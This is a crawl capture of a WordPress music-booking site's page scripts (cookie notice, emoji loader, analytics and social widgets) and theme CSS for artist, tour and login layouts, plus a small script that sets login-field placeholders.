{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"2956171747","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">This site uses cookies to enable a better user experience. By browsing the site you are consenting to its use.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/en/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy Policy">Privacy Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/en_US/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260202125055&ver=6.9
body_size: 2861
content:
.equal-height-container {
	display: flex;
	align-items: stretch;
	flex-wrap: wrap;
}

.extra-contacts-office-team ul li.equal-height-col div.summary  {
	height: auto;
	min-height: 70px;
	margin-bottom: 30px;
}

.extra-contacts-office-team ul li span.description {
	font-size: 12px;
	margin-bottom: 10px;
}

.col-half-size {
	width: calc(50% - 15px);
	float: left;
	margin-right: 15px;
}

.roster-promotor-content {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 100px;
}

.roster-promotor-content h3 {
	font-size: 18px;
	color: #7097A8;
	line-height: 18px;
	margin-bottom: 10px;
	letter-spacing: normal;
}

.roster-promotor-content h3 span {
	text-transform: capitalize;
	font-size: 16px;
	font-weight: normal;
	font-family: Arial, sans-serif;
}

#entry-extra-availability h3.entry-extra-title {line-height:1.2em !important;}

#entry-extra-audio iframe { width: 100%; }
#content aside.aside-single-artist i, 
#content aside.aside-single-tour i {
	font-size: 18px;
}

.list-post-thumbnail {
	position: relative;
}

.on_tour-label {
	position: absolute;
	top: 0;
	right: 0;
	color: #cbd003;
	background-color: #0e4d76;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 100;
	padding: 5px 5px 3px;
}

.all_year-label {
	position: absolute;
	bottom: 4px;
	left: 0;
	color: #cbd003;
	background-color: #0e4d76;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 100;
	padding: 3px 5px 3px;
	right: 0;
}

.aside-on_tour {
	/* display: table-cell; */
	/* width: 100%; */
	/* height: 100px; */
}

.aside-on_tour .all_year-label,
.aside-on_tour .on_tour-label {
	position: relative;
}

span.concerto_nome {
    background: #cbd003;
    display: block;
    width: 100%;
    padding: 10px;
    color: #0e4d76;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 12px;
}

.artist_shows.-concertos {
    margin-top: -20px;
    margin-bottom: 20px;
}

.artist_shows.artists_onshow.-concertos a {
    margin-bottom: 0;
    border-bottom: 1px solid #dedede;
}

span.data_concerto i {
    float: right;
    font-size: 13px!important;
}

.singular .list-catalog .hentry {
	width: calc(50% - 35px);
	float: left;
	background: #eee;
	padding: 15px 15px 15px 0px;
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}

.list-catalog article .list-post-thumbnail {
	width: 100px;
	float: left;
	display: inline-block;
}

.list-catalog article .entry-title {
	padding: 0;
	border: 0;
	margin: 0;
	line-height: 18px;
}

.list-catalog article .entry-summary {
	width: calc(100% - 115px);
	float: left;
	padding-top: 0;
	margin-left: 15px;
	/* max-height: 64px; */
	overflow: hidden;
}

.list-catalog article .entry-summary p {
	margin-bottom: 0;
}

.singular .list-catalog .hentry:last-child {border:none !important}

.-list-show-artist {
	display: block;
	font-size: 11px;
}
.-list-show-name { display: block; }
.-list-show-category {
	display: block;
	text-transform: uppercase;
	font-size: 10px;
	font-weight: bold;
	font-family: dosis;
}

.-single-show-artist {}
.-single-show-name { font-weight: normal; }

.artist_shows a.-other-shows { background: #BABE06; }
.artist_shows a.-current-show {}

.artist_shows.artists_onshow a {
    padding: 9px 10px;
    line-height: 1.2em;
    min-height: 13px;}

.-catalog-show-availability {}
.-catalog-show-availability span {}

.singular .entry-title, .tax-tg_product_cat .entry-title {line-height: 1.2em;}

div#entry-extra-photos a {
	width: 33%;
	float: left;
}

.float-left { float: left; }
.float-right { float: right; }

.text-center { text-align: center; }
.text-uppercase { text-transform: uppercase; }
.font-weight-semibold { font-weight: 600; }
.font-weight-normal { font-weight: normal; }
.font-weight-bold { font-weight: 700; }
.color-blue { color: #004564!important; }
.font-size-16 { font-size: 16px!important; }
.font-size-14 { font-size: 14px!important; }
.font-size-12 { font-size: 12px!important; }
.bg-lightgrey { background-color: #eee !important; }
.bg-lightblue { background-color: #7097A8!important; }
.bg-green { background-color: #CBD003!important; }
.color-white { color: #FFFF!important; }
.font-arial { font-family: Arial, sans-serif; letter-spacing: normal; }
.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0,.takeover .content-wrapper{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0,.takeover .content-wrapper{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-0.25rem !important}.mt-n1,.my-n1{margin-top:-0.25rem !important}.mr-n1,.mx-n1{margin-right:-0.25rem !important}.mb-n1,.my-n1{margin-bottom:-0.25rem !important}.ml-n1,.mx-n1{margin-left:-0.25rem !important}.m-n2{margin:-0.5rem !important}.mt-n2,.my-n2{margin-top:-0.5rem !important}.mr-n2,.mx-n2{margin-right:-0.5rem !important}.mb-n2,.my-n2{margin-bottom:-0.5rem !important}.ml-n2,.mx-n2{margin-left:-0.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}

@media (max-width:520px) {
	.extra-contacts-office-team ul li {
		width: 100%;
		margin-right: 15px;
	}
}


@media (max-width: 640px) {
	.list-catalog article .list-post-thumbnail,
	.list-catalog article .entry-summary {
		width: 100%;
		margin-bottom: 20px;
		margin-left: 0;
	}
	.list-catalog article.type-tg_show {
		max-height: none!important;
		padding-left: 15px!important;
		width: calc(50% - 50px)!important;
	}
}

/************** TOURS E ARTISTAS **************/

.list-itens .entry-title, .entry-title a {
	font-size: 14px;
	font-weight: 600;
}

.list-itens article.type-tg_show {
	max-height: 220px;
}

.list-itens article.type-tg_show:last-child {
	border-bottom: 1px dotted #7097A8 !important;
}

#entry-extra-availability {margin-top:-30px}
#entry-extra-availability h3, #entry-extra-availability h3 span {
	font-size: 13px !important;
	letter-spacing: normal !important;
	font-family: Dosis, sans-serif !important;
	text-align: left !important;
}

#entry-extra-availability h3 {font-weight: 600; margin:0 !important}


.entry-content .anchorLink{
	font-weight: 600;
	position: absolute;
	line-height: 5px;
	background: #fff;
	right: 0;
	padding-left: 10px;
}

.stick-onscroll {
	overflow: hidden;
}

.private-content #login{
	padding: 20px;
	background: #cbd003; 
}

.loginForm {
	background: #cbd003;
	padding: 13px 0 40px;
}

.loginForm form {
	/* max-width: 70%; */
	margin: 0 auto;
}

.lwa .lwa-username-label, 
.lwa .lwa-password-label {
	display: none;
}



tr.lwa-username {
	position:  absolute;
	width: 33%;
}

tr.lwa-password {
	position: absolute;
	width: 33%;
	margin-left: 33%;
}
tr.lwa-submit {
	position: absolute;
	width: 100%;
	margin-left: 0;
	bottom: 0;
}

td.lwa-submit-button {
	position: absolute;
	right: 22%;
	width: 10%;
	top: -30px;
}

.lwa-password input, 
.lwa-username input, 
.lwa-email input, 
.lwa-remember-email input {
	line-height: 25px;
	height: 28px;
	padding:  0;
	text-indent: 10px;
	width: 95%!important;
}

form.lwa-form {
	padding: 30px; 
	background: #cbd003; 
}

a.lwa-links-remember {
	color: #0e4d76;
	margin-top: -11px;
	display:  block;
	font-size:  12px;
	font-weight:  bold;
}

input#lwa_wp-submit {
	background: #0e4d76;
	color: #fff;
	border:  0;
	height: 30px;
	margin-top: -7px;
	padding: 5px;
}

form.lwa-remember strong {
	color: #0e4d76;
	text-transform:  uppercase;
}

input.lwa-button-remember {
	background: #0e4d76;
	border:  0;
	color: #fff;
	padding: 8px 15px;
}

td.lwa-submit-links {
	position: absolute;
	top: 0;
	left: 0;
}

td.lwa-submit-links label, td.lwa-submit-links input {
	display: none;
}

form.lwa-remember {
	padding: 30px;
	margin-top: 30px;
}

.-list-other-pages .tg_festival.hentry {
	float: left;
	width: calc(50% - 20px);
	max-width: none;
	margin-right: 20px;
}



.border-top { border-top: 1px solid; }
.border-bottom { border-bottom: 1px solid; }

.concertos-list-summary a.data_botao {
	float: right;
	margin-top: -23px;
	background: #BABE06;
	color: #fff;
	padding: 5px 7px;
	font-size: 10px;
}

.singular .list-catalog .hentry.tg_concertos {
	margin: 5px;
	width: calc(50% - 10px);
}

.concertos-list-image {
	width: 35%;
}

.concertos-list-image img {
	display: block;
	width: 100%;
}

.concertos-list-summary {
	font-size: 14px;
	width: calc(65% - 20px);
	padding: 10px;
}
.concertos-list-summary .datas_concertos .data_data {
	font-size: 10px;
}

.concertos-list-summary .datas_concertos .data_concerto {
	border-bottom: 1px solid;
	padding: 7px 0px;
}

.concertos-list-summary .datas_concertos .data_concerto:first-child {
	border-top: 1px solid;
}

.concertos-list-summary .datas_concertos .data_concerto .data_local span {
    font-size: 11px;
}

.datas-small {
	height: 30px;
	overflow: hidden;
}

.datas-big {
	height: auto;
}

.data-view-more { display: none; }

.data_more-label { display: none; }
.data_more-label.show { display: block; }

a#more_dates {
	display: block;
	text-align: left;
	margin-top: 10px;
	font-size: 12px;
	text-transform: uppercase;
}

.position-relative {
	position: relative;
}

.d-inline-block {
	display: inline-block;
}

.d-none {
	display: none;
}

.text-exclusive span{
    padding-right: 15px;
    font-size: 12px;
    line-height: 1.1em !important;
	display:block;
}

.btn-contacts {
    font-family: 'Dosis',arial, sans-serif;
    font-weight: 400;
    padding: 5px 10px 5px !important;
    text-decoration: none !important;
}

.btn-contacts:hover {
    background: #CBD003;
	color: #004564;
}

@media (max-width: 640px) {
	.concertos-list-image {
		width:100%;
	}

	.concertos-list-summary {
		width: calc(100% - 20px);
		padding: 10px;
	}
	#content article.content-single-artist .entry-extra-title {
		line-height: 1.4em;
	}
	
	.page .list-page article {float:none; margin: 30px auto; width:100%;}
	
	.page .list-page article {
    float: none;
    margin: 30px auto;
    width: 100%;
    max-width: 220px;
}
}

@media (max-width: 500px) {
	.singular .list-catalog .hentry.tg_concertos {
		width: 100%;
	}
}


/* temp visual hack */
body div#lp-confirm {
    display: none!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9
body_size: 122
content:
jQuery(document).ready(function($) {
    $(".lwa-username-input input[type=text]").attr("placeholder", "Endereço de email");
    $(".lwa-password-input input[type=password]").attr("placeholder", "Senha");
});